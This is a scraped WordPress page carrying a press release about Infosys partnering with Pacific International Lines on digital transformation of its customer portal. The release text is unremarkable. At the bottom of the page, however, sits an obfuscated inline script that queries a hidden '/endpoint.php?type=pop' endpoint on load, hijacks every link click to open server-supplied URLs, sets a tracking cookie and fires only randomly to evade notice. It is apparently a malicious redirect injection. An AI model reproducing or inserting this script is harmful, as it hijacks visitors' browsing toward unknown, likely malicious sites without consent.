id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-13977"
					class="nv-single-post-wrap col post-13977 post type-post status-publish format-standard has-post-thumbnail hentry category-technologies">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Infosys Collaborates with Pacific International Lines to Drive Digital Transformation in Logistics Industry</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="600" height="210" src="https://topcoreidea.com/wp-content/uploads/2024/02/Infosys_Logo-3R8Hoh-pbtXpE.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2024/02/Infosys_Logo-3R8Hoh-pbtXpE.jpeg 600w, https://topcoreidea.com/wp-content/uploads/2024/02/Infosys_Logo-3R8Hoh-pbtXpE-300x105.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="nv-content-wrap entry-content"><div class="ohsem-before-content">
<div class="ohsem-target">
</div>
</div>
<p>​                       </p>
<p>BENGALURU, <span class="xn-location">India</span>, <span class="xn-chron">Feb. 13, 2024</span> /PRNewswire/ — <a href="https://www.infosys.com/" target="_blank" rel="noopener">Infosys</a> (NSE: INFY) (BSE: INFY) (NYSE: INFY), a global leader in next-generation digital services and consulting, today announced its strategic collaboration with <a href="https://apc01.safelinks.protection.outlook.com/?url=https%3A%2F%2Fwww.pilship.com%2F&amp;data=05%7C02%7Cvishwa.desai%40infosys.com%7Cff697fe6bb6f4a1cac2808dc27b95683%7C63ce7d592f3e42cda8ccbe764cff5eb6%7C0%7C0%7C638428924206658380%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C0%7C%7C%7C&amp;sdata=PE%2FIwjXCnu3ixEjr3or7L5P593tR8ouw%2Fvrk0NXeTSo%3D&amp;reserved=0" target="_blank" rel="noopener">Pacific International Lines (PIL)</a>, a leading <span class="xn-location">Singapore</span>-based shipping company with strong networks in <span class="xn-location">Asia</span>, <span class="xn-location">Africa</span>, <span class="xn-location">Middle East</span>, <span class="xn-location">Latin America</span> and Oceania. This collaboration aims to accelerate PIL’s digital transformation initiative and create a positive impact for their key stakeholders across the shipping and logistics ecosystem.</p>
<p>Infosys will help revamp PIL’s existing customer portal and deploy a scalable and modern technology platform for them. This will enable PIL to further their ‘Driving Connectivity’ mission, which is aimed at connecting their businesses across the markets that they serve. In addition, PIL’s web and mobile applications will undergo a comprehensive overhaul to simplify user experience and enhance customer engagement.</p>
<p>Infosys, with its extensive logistics expertise, will provide a strong technical backbone for the performance and scalability of the revamped portal. The multi-year, multi-phased collaboration seeks to address critical business challenges such as modernizing web and mobile applications, enhancing scalability, and providing advisory services on the latest technology and business trends.</p>
<p>Lionel Patrice Chatelet, Chief Commercial Officer, Pacific International Lines (PIL), said, “We are looking for a partner who can not only bring technology but also play an advisory role in the journey of transformation. Infosys brings together a strong combination of right capabilities as well as highly collaborative ways of working. We are delighted to collaborate with Infosys.”</p>
<p>Karmesh Vaswani, EVP &amp; Global Head Retail, Consumer Goods &amp; Logistics, Infosys, said, “With our strong domain expertise in multimodal logistics, we are committed to delivering innovative solutions that not only address our client’s current needs but also set the stage for embracing the latest industry trends. As a trusted advisor, we aim to transform PIL’s customer portals to become simple, intuitive, and more experiential, leveraging scalable technology through the AI-powered Infosys Topaz suite of offerings.”</p>
<p>About Pacific International Lines (PIL)</p>
<p>Incorporated in 1967, Pacific International Lines (PIL) is ranked 12th among the world’s top container shipping lines and is also the largest home-grown carrier in Southeast Asia.  Based in <span class="xn-location">Singapore</span>, PIL is a global carrier with a focus on <span class="xn-location">Asia</span>, <span class="xn-location">China</span>, <span class="xn-location">Africa</span>, <span class="xn-location">Middle East</span>, <span class="xn-location">Latin America</span>, Oceania and the Pacific Islands.  </p>
<p>Together with its affiliated companies Mariana Express Lines (MELL) and Malaysia Shipping Corporation, PIL serves customers at over 500 locations in more than 90 countries worldwide with a fleet of 100 container and multi-purpose vessels.</p>
<p>Apart from the core liner shipping business, PIL also has several other business units such as container manufacturing, depot and logistics services.  </p>
<p>PIL strives to meet the needs of its customers by providing value-adding services such as intermodal, breakbulk and reefer services delivered on innovative technological platforms. </p>
<p>With its focus on ‘Driving Connectivity’ and commitment to achieve Net Zero by 2050, PIL aims to be an efficient, sustainable and future ready shipping line.  </p>
<p>For more information, visit <a href="http://www.pilship.com/" target="_blank" rel="noopener">www.pilship.com</a></p>
<p>About Infosys</p>
<p>Infosys is a global leader in next-generation digital services and consulting. Over 300,000 of our people work to amplify human potential and create the next opportunity for people, businesses and communities. We enable clients in more than 56 countries to navigate their digital transformation. With over four decades of experience in managing the systems and workings of global enterprises, we expertly steer clients, as they navigate their digital transformation powered by cloud and AI. We enable them with an AI-first core, empower the business with agile digital at scale and drive continuous improvement with always-on learning through the transfer of digital skills, expertise, and ideas from our innovation ecosystem. We are deeply committed to being a well-governed, environmentally sustainable organization where diverse talent thrives in an inclusive workplace.</p>
<p>Visit <a href="https://nam12.safelinks.protection.outlook.com/?url=https%3A%2F%2Fwww.infosys.com%2F&amp;data=04%7C01%7CAaron.Mendonsa%40edelman.com%7C5dc05299f9794c6c6ef808d935424653%7Cb824bfb3918e43c2bb1cdcc1ba40a82b%7C0%7C0%7C637599381060453901%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=dN9afk3eA%2BiiEpVIWS0Bpo58tLsvahnHK2oJrKhN7Oo%3D&amp;reserved=0" target="_blank" rel="noopener">www.infosys.com</a> to see how Infosys (NSE, BSE, NYSE: INFY) can help your enterprise navigate your next.</p>
<p>Safe Harbor</p>
<p>Certain statements in this release concerning our future growth prospects, or our future financial or operating performance, are forward-looking statements intended to qualify for the ‘safe harbor’ under the Private Securities Litigation Reform Act of 1995, which involve a number of risks and uncertainties that could cause actual results or outcomes to differ materially from those in such forward-looking statements. The risks and uncertainties relating to these statements include, but are not limited to, risks and uncertainties regarding the execution of our business strategy, our ability to attract and retain personnel, our transition to hybrid work model, economic uncertainties, technological innovations such as Generative AI, the complex and evolving regulatory landscape including immigration regulation changes, our ESG vision, our capital allocation policy and expectations concerning our market position, future operations, margins, profitability, liquidity, capital resources, our corporate actions including acquisitions, and cybersecurity matters. Important factors that may cause actual results or outcomes to differ from those implied by the forward-looking statements are discussed in more detail in our US Securities and Exchange Commission filings including our Annual Report on Form 20-F for the fiscal year ended <span class="xn-chron">March 31, 2023</span>. These filings are available at <a href="http://www.sec.gov/" target="_blank" rel="noopener">www.sec.gov</a>. Infosys may, from time to time, make additional written and oral forward-looking statements, including statements contained in the Company’s filings with the Securities and Exchange Commission and our reports to shareholders. The Company does not undertake to update any forward-looking statements that may be made from time to time by or on behalf of the Company unless it is required by law.</p>
<p> </p>
<div class="ohsem-after-content">
<div class="ohsem-target">
</div>
</div></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/infosys-collaborates-with-pacific-international-lines-to-drive-digital-transformation-in-logistics-industry/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"a086ba8268","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
